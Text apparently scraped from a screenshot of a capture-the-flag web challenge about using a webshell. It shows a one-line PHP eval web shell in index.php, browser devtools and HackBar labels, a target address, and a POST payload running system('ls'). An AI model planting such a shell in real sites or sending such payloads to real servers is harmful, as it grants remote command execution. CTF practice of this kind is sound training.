 你会使用webshell吗?
flag.txt index.php <?php
@eval($_POST['shell']);?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://220.249.52.133:38553/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
shell=system('ls');